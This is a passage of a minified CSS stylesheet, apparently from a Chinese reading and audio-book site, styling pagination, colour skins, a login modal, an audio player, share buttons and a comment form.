.mainLink{float:left;width:100%;padding:10px;margin-top:20px;background:#101010;overflow:hidden}.Footer-sbyou_net .mainLink .h,.Footer-sbyou_net .mainLink h6,.Footer-sbyou_net .mainLink ul,.Footer-sbyou_net .mainLink li{float:left;overflow:hidden}.Footer-sbyou_net .mainLink .h{margin-bottom:5px}.Footer-sbyou_net .mainLink li{margin-right:10px}.Footer-sbyou_net .mainLink li a:hover{color:#999}.Footer-sbyou_net .mainLink ul{width:100%}.SByou_NeT-pageNav{width:100%;overflow:hidden;text-align:center;color:#727272;padding-top:30px}.SByou_NeT-pageNav a,.SByou_NeT-pageNav strong,.SByou_NeT-pageNav span{display:inline-block;vertical-align:middle;padding:0px 8px;line-height:20px;margin:0px 3px}.SByou_NeT-pageNav a{border:1px solid #ccc;background:#fff;color:#666;text-decoration:none;color:#004d00;font-size:14px}.SByou_NeT-pageNav a:hover,.SByou_NeT-pageNav strong{color:#fff;background:#FF9801;border:1px solid #f60;text-decoration:none}.SByou_NeT-pageNav span{cursor:pointer;border:1px solid #fff}.SByou_NeT-pageNav .content{background:none repeat scroll 0px 0px #FFFFFF;border:1px solid #DDDDDD;margin:0px auto;padding:0px 0px 12px;position:relative;width:980px}.SByou_NeT-pageNav .pagestats{position:relative;top:2px;_top:0px}.page{float:left;width:100%;margin:10px auto;padding:20px 0px;background:#f5f6f7;overflow:hidden}.page ul{width:266px;height:62px;margin:0px auto;overflow:hidden}.page ul li{float:left;width:133px;height:62px;background:url('../image/page_sx.png') no-repeat 0px 0px;overflow:hidden}.page ul li a{float:left;width:100%;height:100%;text-align:center;line-height:62px;color:#FFF;overflow:hidden}.page ul li a:hover{text-decoration:underline}.page ul .shang{background-position:0px -62px}.page ul .xia a{font-size:14px;text-indent:-30px}.pageBox{width:100%;height:38px;padding:21px 0px;overflow:hidden;border-top:1px solid #ddd;hidden;border-bottom:1px solid #ddd;text-align:center;color:#727272;overflow:hidden}.pageBox a{color:#004d00;font-size:14px}.pagelink{line-height:20px;padding:0}.pagelink a,.pagelink strong,.pagelink em,.pagelink kbd,.pagelink a.first,.pagelink a.last,.pagelink a.prev,.pagelink a.next,.pagelink a.pgroup,.pagelink a.ngroup{padding:8px 15px;margin:0 4px}.pagelink a:hover{color:#004d00}.pagelink strong{font-weight:bold;color:#fff;background:#149b57}.pagelink kbd{height:24px;border:none}.pagelink em{position:relative;top:4px;font-size:14px;margin-left:-70px;height:24px;line-height:24px;color:#004d00;margin-right:8px}.pagelink input{color:#004d00;margin-top:1px;height:14px}.pageBox a,.pageBox strong,.pageBox span{display:inline-block;vertical-align:middle;padding:8px 15px;line-height:20px;margin:0 3px}.pageBox a{border:1px solid #ccc;background:#fff;color:#666;text-decoration:none}.pageBox a:hover,.pageBox strong{color:#fff;background:#FF9801;border:1px solid #f60;text-decoration:none}.pageBox span{cursor:pointer;border:1px solid #fff}.RandTJBox{float:left;width:100%;margin:10px auto 0px auto;overflow:hidden}.RandTJBox ul{float:left;width:100%;overflow:hidden}.RandTJBox ul li{float:left;width:20%;height:134px;margin-bottom:10px;overflow:hidden}.RandTJBox ul li a{float:left;width:100%;height:100%;line-height:16px;text-align:center;font-size:12px;overflow:hidden}.RandTJBox ul li img{display:block;width:88%;height:85px;padding:1%;margin:0px auto 8px auto;border:3px solid #e9e9e9}.RandTJBox .h{position:relative;float:left;width:100%;padding:5px 0px;margin-bottom:6px;font-size:14px;color:#999;text-indent:0.7%;overflow:hidden}.RandTJBox .h a{float:left;display:inline-block;border:1px solid #ccc;text-align:center;text-indent:0px;padding:0px 3px;margin-right:0.7%;-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px;overflow:hidden}.RandTJBox .h .ta{position:absolute;top:4px;left:110px;width:80%;height:23px;overflow:hidden}.RandTJBox .h .duo{left:180px;width:70%}.news_title2{height:29px;background:#e9e9e9}.p1{padding-left:8px;height:29px;line-height:29px;float:left;font-size:14px;color:#333;font-weight:bold}.content7{float:left;width:100%;height:371px;margin:10px auto 10px auto;overflow:hidden}.left7{width:31.9343%;margin:0px 0.7%;height:369px;float:left;background:#e9e9e9}.left7 ul{width:98%;height:326px;margin:0px 1%;padding:5px 0px;background:#FFF;overflow:hidden}.left7 li{position:relative;float:left;height:27px;line-height:27px;width:100%;font-size:14px;overflow:hidden}.left7 li span{width:20px;height:16px;font-size:12px;line-height:16px;margin-top:6px;margin-left:5px;margin-right:8px;text-align:center;background:#cbcac6;-webkit-border-radius:4px;border-radius:4px;-moz-border-radius:4px;float:left;background:#cbcac6;color:#FFF;overflow:hidden}.left7 li .hot{background:#ff6c00}.left7 li .tu{background:url('../image/newIcon.gif') no-repeat 5px 1px}.left7 li a{position:absolute;top:0px;left:32px;overflow:hidden;color:#333}.left7 li a:hover{color:#c00}.right7{width:292px;height:371px;float:right}.right7_tp2{width:290px;border:1px solid #d8d8d8;border-bottom:0;height:40px}.right7_tp2 ul{width:246px;padding:5px 0 0 4px}.right7_tp2 li{width:226px;height:183px;padding-left:19px;display:block}.right7_tp2 a{color:#333}.right7_tp2 a:hover{color:#c00}.right7_tp2 li p{padding-top:6px;text-align:center}.readNow_article{float:left;width:100%;padding:0.7%;margin:0px;overflow:hidden}.footer{clear:both;min-width:1000px;margin:0 auto;line-height:22px}.footer .lk{width:960px;margin:0 auto;padding:30px 16px;border-top:1px solid #e7e7e7;background:#fff}.footer .lk .bx2 p{margin-bottom:5px}.footer .lk p strong{font-weight:bold;color:#354564}.footer .lk p a.wz{color:#008000}.footer .lk p a.wz:hover{color:#008f00;text-decoration:underline}.footer .lk p a.wz:active{color:#006400}.footer .lk strong a{color:#354564}span.v{margin:0px 3px;color:#d5d5d5}.footer .if{padding:0 0 40px 0;color:#fff;text-align:center;background:#f54343}.footer .if .bx1{height:43px;line-height:43px;background:#272a30}.footer .if .bx1 span.v{margin:0 15px;background-position:0 -13px;color:#555}.footer .if .bx1 a{color:#ccc}.footer .if .bx1 a:hover{color:#fff}.footer .if .bx1 a:active{color:#f2f2f2}.footer .if .bx2{padding-top:30px;color:#fff}.footer .if .bx2 a{color:#ffced8}.footer .if .bx2 a:hover{color:#fff;text-decoration:underline}.footer .if .bx2 a:active{color:#ffe4ea;text-decoration:underline}.WeiXinBox{display:none;background-clip:padding-box;background-color:#FFFFFF;border:1px solid rgba(0,0,0,0.3);border-radius:6px 6px 6px 6px;box-shadow:0 3px 7px rgba(0,0,0,0.3);left:50%;margin:-200px 0 0 -300px;overflow:hidden;position:fixed;top:50%;width:560px;height:340px;overflow:hidden;z-index:99999}.weixin_header{float:left;width:530px;border-bottom:1px solid #EEEEEE;padding:9px 15px;overflow:hidden}.weixin_close{text-decoration:none;height:30px;line-height:26px;color:#000000;float:right;font-size:30px;font-weight:bold;cursor:pointer;opacity:0.2;text-shadow:0 1px 0 #FFFFFF}.weixin_h3{line-height:30px;margin:0;font-weight:normal;font-family:" 微软雅黑"}.weixin_tip{text-align:center;margin:0;padding:0;font-size:12px}.weixin_footer{float:left;width:100%;overflow:hidden;border-radius:0 0 6px 6px;border-top:1px solid #DDDDDD;box-shadow:0 1px 0 #FFFFFF inset;padding:10px 0px;font-size:14px;text-align:center}.weixin_body{float:left;width:100%;padding:15px 0px;overflow:hidden}.weixin_codeBox{float:left;width:220px;height:220px;margin:0px 10px 0px 20px;overflow:hidden}.weixin_wordBox{float:left;width:280px;height:220px;overflow:hidden}.weixin_title{float:left;width:100%;height:27px;margin-top:15px;text-align:left;font-size:18px;font-family:'宋体';white-space:nowrap;color:red;text-overflow:ellipsis;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weixin_word{float:left;width:270px;margin-top:5px;padding-left:10px;text-align:left;font-size:14px;line-height:2em;overflow:hidden}.titMiaoshu span{float:left;height:100%;color:#999;padding-left:18px;background:url('../image/Icon-669977_NET.png') no-repeat 0px -342px;overflow:hidden}.titMiaoshu a{float:left;height:100%;padding:0px 2px;background:red;color:#FFF;margin-right:10px;overflow:hidden;-webkit-border-radius:3px;border-radius:3px;-moz-border-radius:3px}.titMiaoshu a:hover{text-decoration:none;color:#FFF}.nav .navPhone{position:absolute;right:0px;width:58px;height:45px;background:url('../image/phone.gif') no-repeat 0px;overflow:hidden}.nav .navPhone a{padding:0px;padding-left:16px}.nav .navPhone a:hover{background:none;text-decoration:underline}.weixin_close:hover{text-decoration:none}.piBox{float:left;height:100%;line-height:30px}.piBox a{float:left;margin-top:5px;margin-left:3px;width:20px;height:14px;text-align:center;text-indent:999px;color:#FFF;line-height:14px;border-radius:5px;border:1px solid #FFD1BB;padding:2px 3px}.piBox a:hover{text-decoration:none;color:#FFF}.piBox span{float:left;font-weight:bold}.SkinBox{float:left;overflow:hidden}.piBox .cur{text-indent:0px}.BodyFF8040 .logo-wrap,.BodyFF8040 .right_btn a,.BodyFF8040 .myDoBtn .wei,.BodyFF8040 .footer .if{background:#FF8040}.BodyFF8040 .Readed.cur{background:#FF8040}.BodyFF8040 .Readed .box{border:1px solid #FF8040}.Bodyperu .logo-wrap,.Bodyperu .right_btn a,.Bodyperu .myDoBtn .wei,.Bodyperu .footer .if{background:peru}.Bodyperu .Readed.cur{background:peru}.Bodyperu .Readed .box{border:1px solid peru}.Body719d00 .logo-wrap,.Body719d00 .right_btn a,.Body719d00 .myDoBtn .wei,.Body719d00 .footer .if{background:#719d00}.Body719d00 .Readed.cur{background:#719d00}.Body719d00 .Readed .box{border:1px solid #719d00}.Body33261c .logo-wrap,.Body33261c .right_btn a,.Body33261c .myDoBtn .wei,.Body33261c .footer .if{background:#33261c}.Body33261c .Readed.cur{background:#33261c}.Body33261c .Readed .box{border:1px solid #33261c}.Bodysteelblue .logo-wrap,.Bodysteelblue .right_btn a,.Bodysteelblue .myDoBtn .wei,.Bodysteelblue .footer .if{background:steelblue}.Bodysteelblue .Readed.cur{background:steelblue}.Bodysteelblue .Readed .box{border:1px solid steelblue}.Bodydarkorchid .logo-wrap,.Bodydarkorchid .right_btn a,.Bodydarkorchid .myDoBtn .wei,.Bodydarkorchid .footer .if{background:darkorchid}.Bodydarkorchid .Readed.cur{background:darkorchid}.Bodydarkorchid .Readed .box{border:1px solid darkorchid}.Readed{float:left;line-height:30px}.header .t-wrap,.header{overflow:visible}.Readed .tt{color:red;padding:0px 5px}.Readed.cur{height:31px}.Readed.cur .tt{color:#FFF}.Readed.cur .tt:hover{text-decoration:none}.Readed{position:relative;max-width:302px}.Readed font{float:right;height:31px;padding-right:5px;text-decoration:underline;max-width:150px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.Readed .box{display:none;position:absolute;top:30px;right:0px;width:300px;height:172px;z-index:9999;overflow:hidden;background:#feffe6}.Readed.cur .box{display:block}.Readed .box p{text-align:center;line-height:172px;color:#F55732}.Readed .box p em{font-style:normal}.Readed .box .Li{float:left;width:100%;height:28px;text-align:left;line-height:28px;border-bottom:1px dashed #CCC;overflow:hidden}.Readed .Li a{display:initial;float:none;border:none;padding:0px;margin:0px}.Readed.cur .Li a{color:red}.Readed .Li a.chapter{color:green}.Readed.cur .Li a:hover{text-decoration:underline}.Readed.cur{background:#f54343}.Readed .box{border:1px solid #f54343}.Readed .box em{float:none;padding:0px}.log-Box .dlLo.xx .qq,.log-Box .dlLo.xx .wb,.log-Box .dlLo.xxAppid .wb,.log-Box .dlLo.Appkey .qq{background:#cf3738;cursor:default}.ico_others.xx,.ico_others.xxAppid .wb,.ico_others.xxAppkey .qq{display:none}#feedAv,#feedAv *,#pop_ad,#pop_ad *{display:none!important;border:none!important;padding:0px!important}.Float{float:left;overflow:hidden}.Float.cur{position:fixed}.Float.bot{position:absolute;bottom:0px}.mark-box{display:none;position:fixed;top:0px;right:0px;width:100%;height:100%;z-index:999999}* html .mark-box{position:absolute;left:expression(eval(document.documentElement.scrollLeft+document.documentElement.clientWidth-this.offsetWidth)-(parseInt(this.currentStyle.marginLeft,10)||0)-(parseInt(this.currentStyle.marginRight,10)||0));top:expression(eval(document.documentElement.scrollTop))}.mark-box .bg{float:left;width:100%;height:100%;background:#000;opacity:0.6;overflow:hidden}.Mark-body{position:absolute;left:50%;top:50%;margin-left:-200px;margin-top:-263px;width:300px;height:466px;padding:30px 50px;border-radius:0px 5px 5px 5px}.Mark-body{background:url(../image/mark-bg.jpg) no-repeat top left #fff}.login .Mark-body,.register .Mark-body{border-radius:5px}.d-title{float:left;width:100%;padding-bottom:16px;margin-bottom:16px;font-size:18px;text-align:center;overflow:hidden}.mark-body{position:relative;float:left;width:100%;z-index:2;overflow:hidden}.Mark-body .close{position:absolute;top:20px;right:20px;cursor:pointer;font-size:16px}.Mark-body .close:hover{color:red}.Mark-body a:hover{color:#333}.Mark-body .bg{position:absolute;bottom:0px;right:0px;background:url(../image/arc.jpg) no-repeat bottom right;width:300px;height:200px;z-index:1;overflow:hidden}.mark-body .loading{line-height:400px;color:red}.so .mark-body .loading{line-height:330px}.mark-body .loading img{position:relative;top:1px;margin-right:5px}.log-Box .dlLo .button{text-indent:0px;line-height:27px;text-decoration:none}.log-Box .dlLo{margin-top:33px}.tingplaybox{float:left;width:100%;margin:0px 0px 50px 0px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);-webkit-border-radius:2px;border-radius:2px;font-family:'微软雅黑';overflow:hidden}.tingbox{display:none;float:left;width:0;height:0;overflow:hidden}.ting-img,.ting-img img{float:left;width:66px;height:66px;overflow:hidden}.ting-img{position:relative;border-radius:2px;background:#f0f0f0}.ting-play{position:absolute;top:18px;left:18px;width:30px;height:30px;background:url('../image/play.png') no-repeat;background-size:30px;border-radius:18px;cursor:pointer;overflow:hidden}.ting-pause{display:none;position:absolute;right:3px;bottom:3px;width:20px;height:20px;background:url('../image/pause.png') no-repeat;background-size:20px;border-radius:10px;cursor:pointer;overflow:hidden}.play .ting-pause,.play-ready .ting-play{display:block}.play .ting-play{display:none}.play-ready .ting-play{width:28px;height:28px;border:1px solid #fff;background:url('../image/loading.gif') no-repeat center #000;opacity:0.4}.ting-con{position:relative;margin-left:66px;padding:14px 10px 0 10px;height:66px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:url('../image/ting.png') no-repeat 6px 10px;background-size:21px}.ting-title{height:21px;line-height:21px;text-indent:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-bottom:17px;margin-right:250px}.ting-s01{font-size:14px;color:#333}.ting-s02{font-size:12px;color:#666}.ting-play-cur{position:relative;height:2px;margin-right:120px;background:#ddd}.ting-cur{position:absolute;top:0px;left:0px;height:100%;background:#b7daff}.ting-ico{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:8px;width:8px;border:1px solid #b7daff;-webkit-border-radius:50%;border-radius:50%;background:#fff;cursor:pointer}.ting-time{position:absolute;bottom:6px;right:10px;width:110px;height:18px;line-height:18px;font-size:11px;color:#666;text-align:center;font-family:Arial,Helvetica,sans-serif;overflow:hidden}.ting-vol{position:absolute;bottom:25px;right:10px;width:110px;height:30px;line-height:30px;font-size:12px;color:#666;text-align:center;font-family:Arial,Helvetica,sans-serif;overflow:hidden}.ting-vol p{float:left;width:28px;height:28px;line-height:28px;margin:0px;font-size:14px;font-family:'微软雅黑';border:1px solid #ddd;border-radius:28px;cursor:pointer;overflow:hidden}.ting-vol .ting-jian{font-size:20px}.ting-vol .ting-muted{position:relative;width:50px;border:none;background:url('../image/vol.png') no-repeat 5px 7px;background-size:70px}.ting-vol .ting-muted.cur{background-position:-52px 7px}.ting-vol .ting-v-01{float:left;width:25px;height:1px;margin-top:14px;margin-left:22px;background:#ddd;overflow:hidden}.ting-vol .ting-v-02{position:absolute;top:14px;left:22px;height:1px;background:chocolate;overflow:hidden}.ting-autoplay{position:absolute;top:15px;right:150px;font-size:12px;text-align:center;width:100px;height:20px;line-height:20px;cursor:pointer;overflow:hidden}.ting-autoplay .f01{text-decoration:underline}.ting-autoplay .f02{color:red}.tingmark{display:none;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:#d3d3d3;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;z-index:9995;overflow:hidden}.tingtip{display:none;position:fixed;top:50%;left:50%;width:298px;height:198px;margin-top:-100px;margin-left:-150px;background-color:#FFF;border:1px solid #bcbcbc;z-index:9999;overflow:hidden}.tingtip .tingh{float:left;width:100%;height:29px;line-height:29px;text-indent:5px;border-bottom:1px solid #cccccc;background-color:#ece9d8;font-size:14px}.tingtip .tingc{float:left;width:100%;height:120px;line-height:120px;font-size:14px;background:url(../image/ting_tip.gif) no-repeat 45px center;background-size:30px;text-align:center;text-indent:40px}.tingtip .tingb{float:left;width:100%;height:48px;overflow:hidden}.tingtip .tingb div{float:left;height:28px;line-height:28px;margin:0px 5px 0;padding:0 15px;border:1px solid #1E9FFF;background-color:#1E9FFF;color:#fff;border-radius:2px;font-weight:400;cursor:pointer}.tingtip .tingb .tingyes{margin-left:160px}.tingtip .tingb .tingno{background:#fff;border-color:#dedede;color:#333}.ting-control{width:100%;height:30px;line-height:30px;border-top:1px solid #e4e1da;overflow:hidden}.ting-control p{float:left;width:25%;height:100%;padding:0px;margin:0px;font-size:14px;color:#272a30;text-align:center;background:#f0f0f0;cursor:pointer;overflow:hidden}.ting-control.per0 .p0,.ting-control.per1 .p1,.ting-control.per3 .p3,.ting-control.per102 .p4{background:#e4e1da}.ting-spd{position:absolute;top:5px;right:280px;width:150px;overflow:hidden}.ting-spd div{float:left;width:100%;overflow:hidden}.ting-spd span{float:left;margin-left:5px;height:20px;line-height:20px;font-size:12px;cursor:pointer;overflow:hidden}.ting-spd span:hover{color:red}.ting-spd .sno{cursor:auto;color:blue}.ting-spd .sno:hover{color:#343434}.ting-spd .spd-btn{margin-top:2px}.ting-spd .spd-btn span{width:40px;text-align:center;font-size:14px;background:#f0f0f0;border-radius:3px}.ting-spd .spd-btn .spdjian{font-size:20px}.ting-spd .cur{color:red;text-decoration:underline}.share4xx{position:relative;padding:5px 0px;float:left;width:100%;height:32px;line-height:32px}.share4xx strong{font-size:12px}.share4xx strong,.share4xx a{float:left;height:100%;overflow:hidden}.share4xx a{width:32px;margin-right:8px;border-radius:3px;cursor:pointer}.share4xx .a1{background:url(../image/share.png) no-repeat #7BD172}.share4xx .a2{background:url(../image/share.png) no-repeat -44px 0 #FBC440}.share4xx .a3{background:url(../image/share.png) no-repeat -88px 0 #FF8D8D}.share4xx .a4{background:url(../image/share.png) no-repeat -132px 0 #5FB2D7}.share4xx .a5{background:url(../image/share.png) no-repeat -176px 0 #F68575}.share4xx .a6{background:url(../image/share.png) no-repeat -220px 0 #95B4EC}.share4xx .a7{background:url(../image/share.png) no-repeat -264px 0 #67CE9B}.share4xx .ma-img-box{display:none;position:absolute;top:18px;margin-left:20px;width:80px;background:#fff;font-size:12px;z-index:9999999;text-align:center;line-height:14px;overflow:hidden;box-shadow:0 0 5px rgba(0,0,0,.2)}.share4xx .ma-img-box img{width:80px;height:80px}.share4xx .ma-close{float:left;margin-top:5px;width:100%;height:18px;line-height:18px;background:#f0f0f0;cursor:pointer;overflow-y:hidden}.share4xx.cen{width:160px;left:50%;margin:0px 0px 0px -76px;padding:0px 0px 15px 0px}.share4xx.cen strong{display:none}.share4xx.cen .ma-img-box{margin-left:-24px}.CommentBox{float:left;width:100%;overflow:hidden}.CommentBox .ccbox{float:left;width:100%;overflow:hidden}.CommentBox .ulc{float:left;width:100%;height:auto;overflow:hidden}.CommentBox .ulc li{float:left;width:100%;padding:20px 0px;border-top:1px solid #eeeeee;overflow:hidden}.CommentBox .ulc .pic{float:left;width:48px;height:48px;border-radius:48px;font-size:0px;line-height:0px;border:1px solid #dedddd;overflow:hidden}.CommentBox .ulc .pic img{width:100%;min-height:100%}.CommentBox .ulc .words p{font-size:14px;margin-bottom:0px}.CommentBox .ulc .words{padding-top:0px!important;float:left;width:calc(100% - 70px);height:auto;line-height:18px;margin-left:20px;padding:8px 0px;overflow:hidden}.CommentBox .ulc .words h2{display:none;height:18px;font-size:14px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px dashed #eee;overflow:hidden}.CommentBox .ulc .info{float:right;width:calc(100% - 68px)}.CommentBox .ulc .info a.fd{margin-left:8px}.CommentBox .ulc .info a.hf{margin-left:3px}.CommentBox .ulc .info .name{float:left;height:100%;overflow:hidden;color:#888}.CommentBox .ulc .info .time{float:left;height:100%;margin-left:10px;overflow:hidden}.CommentBox .ulc .info .opt{float:right;height:100%;overflow:hidden}.CommentBox .ulc .info span{color:#888888}.CommentBox .ulc .info a{float:left;display:inline-block;text-decoration:underline;overflow:hidden}.CommentBox .ulc .info a.zc,.CommentBox .ulc .info a.zc span{color:red}.CommentBox .ulc .info a.fd,.CommentBox .ulc .info a.fd span{color:#343434}.CommentBox .ulc .info a.hf{color:#2c8fb9}.CommentBox .ulc .info em{float:left;font-style:normal;overflow:hidden}.CommentBox #cIMG{display:none;width:10px;margin:5px 10px 0px 0px}.CommentBox .h{float:left;margin-top:15px;width:100%;line-height:25px;font-size:18px;font-family:'微软雅黑';overflow:hidden}.CommentBox .c{float:left;width:100%;height:auto;overflow:hidden}.CommentBox .c .f{float:left;width:100%;height:auto;overflow:hidden}.CommentBox .c form{float:left;width:100%;height:auto;overflow:hidden}.CommentBox .c .title{float:left;width:100%;height:27px;margin-top:10px;overflow:hidden}.CommentBox .c .txt{float:left;width:100%;height:106px;overflow:hidden}.CommentBox .c .btn{float:left;width:100%;height:54px;overflow:hidden}.CommentBox .c .title .bt{float:left;width:66px;height:27px;line-height:27px;text-align:center;overflow:hidden}.CommentBox .c .title .words_box{float:left;width:calc(100% - 66px);height:18px;overflow:hidden}.CommentBox .c .title .words_box input{float:left;width:calc(100% - 6px);height:50px;padding:0px 4px;line-height:50px;border:2px solid #dedddd;overflow:hidden}.CommentBox .c .txt .ny{float:left;width:42px;height:130px;line-height:26px;overflow:hidden}.CommentBox .c .txt .words_box{float:left;width:calc(100% - 42px);height:98px;margin-top:7px;overflow:hidden}.CommentBox .c .txt .words_box textarea{float:left;width:calc(100% - 6px);height:90px;max-width:calc(100% - 6px);max-height:90px;min-width:calc(100% - 6px);min-height:90px;font-size:12px;border:1px solid #dedddd}.CommentBox .c .btn .tj{float:left;width:100px;height:30px;margin-top:12px;margin-left:42px;overflow:hidden}.CommentBox .c .btn .tj input{float:left;width:100%;height:100%;border:none;background:#000;font-size:16px;color:#fff;line-height:30px;border-radius:3px;cursor:pointer;overflow:hidden}.CommentBox .c .div_r{float:right;width:auto;height:26px;line-height:26px;overflow:hidden}.CommentBox .c .btn .div_r{margin-top:14px}.CommentBox .c .div_r b{font-weight:normal;color:red;font-size:20px;font-family:DpQuake,Constantia,Candara,Corbel,Arial}.CommentBox .c .code{float:left;width:auto;height:37px;margin-left:10px;margin-top:15px;overflow:hidden}.CommentBox .c #regcode{float:left;width:50px;height:23px;margin-right:10px;padding:0px 2px;border:1px solid #DEDDDD;overflow:hidden}.CommentBox .cm{float:left;width:100%;padding-top:15px;border-top:1px solid #eeeeee;overflow:hidden}.CommentBox .cm .i{float:left;line-height:21px;color:#454545;overflow:hidden}.CommentBox .cm .i b{font-weight:normal;color:red}.CommentBox .cm .n{float:right;width:auto;text-align:right;overflow:hidden}.CommentBox .cm .n div{float:left}.CommentBox .cm .n a{float:left;height:19px;padding:0px 4px;margin:0px 2px;line-height:20px;font-size:12px;color:#454545;text-align:center;text-decoration:none;border:1px solid #dedddd;overflow:hidden}.CommentBox .cm .n a:hover{color:red}.CommentBox .cm .n a.info:hover{color:#454545}.CommentBox .cm .n b{font-weight:normal;color:red}.CommentBox .cm .n .p_curpage{color:red}.CommentBox .cm .n a[href="javascript:"],.CommentBox .cm .n .no{color:#CCC}.CommentBox .cm .n a[href="javascript:"]:hover,.CommentBox .cm .n .none:hover{color:#454545}.CommentBox .errorCom{float:left;width:100%;height:100px;line-height:100px;text-align:center;color:red;font-size:12px;overflow-y:hidden}.ting-s01{float:left}.ting-s02{display:none;float:left;text-indent:5px;max-width:150px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.ting-flow{display:none;position:fixed;bottom:60px;width:180px;height:38px;box-shadow:0 0 5px #FF8D8D;border-radius:38px;border:1px solid #FF8D8D;background:#fff;z-index:999999999}.ting-flow.play,.ting-flow.pause{display:block}.ting-flow.red{border-color:red}.tf-btn{float:left;width:calc((100% - 40px)/4 - 1px);height:14px;margin:12px 0px;border-left:1px solid #f0f0f0;text-indent:-999px;background:url('../image/ting-flow.png') no-repeat 7px 0px;background-size:110px;cursor:pointer;overflow:hidden}.tf-btn.i{float:left;margin:4px 5px;width:30px;height:30px;border-radius:30px;border:none;text-indent:0px;background:none;overflow:hidden}.tf-btn img{width:100%;height:100%}.tf-btn.n,.tf-btn.f{background-position:-54px 0px}.tf-btn.f{transform:rotate(180deg)}.tf-btn.c{background-position:-84px 0px}.ting-flow.pause .tf-btn.p{background-position:-22px 0px}.tf-cur{position:absolute;left:18px;bottom:-1px;height:1px;background:red;overflow:hidden}.aaano{float:left;width:100%;font-size:14px;text-align:center;line-height:100px;overflow:hidden}.aaabox{float:left;width:calc(100% - 2px);background:#fff;border:1px solid #eee;overflow:hidden}.aaabox.nofloat{float:none}.aaabox.noborder{width:100%;border:none}.aaabox h1{float:left;width:100%;height:46px;line-height:46px;font-size:20px;border-bottom:1px solid #eee;text-indent:15px;overflow:hidden}.aaabox .loc{float:left;width:100%;height:46px;line-height:46px;font-size:16px;border-bottom:1px solid #eee;text-indent:15px;overflow:hidden}.aaabox .loc a{color:#000}.aaabox .loc a:hover{color:red}.aaatags{float:left;width:calc(100% - 15px);padding:15px 0px 15px 15px;overflow:hidden}.aaatags li{float:left;width:20%;height:30px;line-height:30px;font-size:14px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.aaatags li span{color:#aaa}.aaatags li a{color:#000}.aaatags li a:hover{color:red}.aaapage{float:left;padding:15px 0px;width:100%;text-align:center;font-size:14px;border-top:1px solid #eee;overflow:hidden}.aaapage a{margin:0px 5px}.aaapage a.cur{color:red}.aaapage a.no{color:#ccc}.aaaorder{float:left;width:100%;background:#f9f9f9;overflow:hidden}.aaaorder a{float:left;width:33.33%;height:24px;line-height:24px;text-align:center;font-size:14px;overflow:hidden}.aaaorder.p1 a:nth-child(1),.aaaorder.p2 a:nth-child(2),.aaaorder.p3 a:nth-child(3){background:#f0f0f0}.aaalist{float:left;width:calc(100% - 30px);padding:0px 15px;overflow:hidden}.aaalist li{float:left;width:100%;margin-bottom:15px;padding-bottom:18px;border-bottom:1px solid #eee;overflow:hidden}.aaalist li:first-child{padding-top:15px}.aaalist li:last-child{margin-bottom:0;border-bottom:none}.aaalist .h{float:left;width:100%;height:30px;line-height:30px;overflow:hidden}.aaalist .h a{color:#000;font-size:18px}.aaalist .h a:hover{color:red}.aaalist .c{float:left;width:100%;font-size:12px;line-height:1.5em;color:#666;overflow:hidden}.aaalist strong{color:red;font-weight:normal}.ting-spd{display:none}.appfloatma{position:fixed;top:50%;right:0;margin-top:-68px;width:100px;height:136px;z-index:888888}.appfloatma img{float:left;display:block}.appma{display:block;width:100%;height:100%;background:#ebebeb}.appma:hover{text-decoration:none}.appmat{padding:8px 0;height:16px;line-height:16px;font-size:14px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#000;text-align:center}.appmai{margin:0 auto;width:80px;height:80px}.appmai img{width:100%;height:100%}.appmatip{padding:5px 0;line-height:1.3em;font-size:11px;text-align:center;color:#000}.appmaclose{font-size:12px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400}.appmaclose{position:absolute;top:-24px;right:0;color:#999;cursor:pointer}.ting-control p{width:33.33%}.ting-control{height:auto}.ting-control p:nth-child(1),.ting-control p:nth-child(2),.ting-control p:nth-child(3){border-bottom:1px solid #e0e0e0}.ting-control p{width:calc(33.33% - 1px);border-right:1px solid #e0e0e0}.ting-control p:nth-child(3),.ting-control p:nth-child(6){width:33.33%;border-right:none}.ting-control.per1 .p1,.ting-control.per2 .p2,.ting-control.per3 .p3,.ting-control.per4 .p4,.ting-control.per5 .p5,.ting-control.per6 .p6{background:#e4e1da}.ting-spd{display:block}.mb00{display:none}.tip_{float:left;width:100%;text-align:center;overflow:hidden}.box_{margin-bottom:60px;margin-left:calc(15% - 10px);float:left;padding:20px 0px;width:70%;background:#ffeded;border:1px dashed #FF0036;border-radius:3px;overflow:hidden}.box_ p{margin:0px!important;text-indent:0px!important;color:red!important;font-size:16px!important;padding:0px!important;line-height:30px!important}.box_ p a{color:blue!important;padding:0px 15px}.box_ p .npr{padding-right:0}.box_ p .np{padding:0}.box_ .f12{font-size:12px!important;color:#343434!important}.centerbox{width:992px;margin:0px auto}.ting-control .p1,.ting-control .p4,.ting-control .p3{display:none}.pglr{position:relative;float:left;margin-top:15px;padding-top:15px;width:100%;border-top:1px dashed #ccc}.lr_l{float:left;width:100%}.lr_r{float:left;width:100%}.pglr span{color:#999}.pglr .share4xx{position:absolute;top:50%;right:-8px;margin-top:-8px;padding:0;width:212px}.vlof{position:absolute;top:-46px;right:0}.vlof a{float:left;margin-left:15px;height:30px;line-height:30px;padding-left:18px;background:url('../image/vlof.png') no-repeat 0px 10px;background-size:15px}.vlof a:hover{text-decoration:none;color:red}.vlof a:nth-child(2){background-position:0px -16px}.vlof a:nth-child(3){background-position:0px -43px}.vlof a:nth-child(4){background-position:0px -71px}.SByou_Net_Layout{width:960px;margin:0px 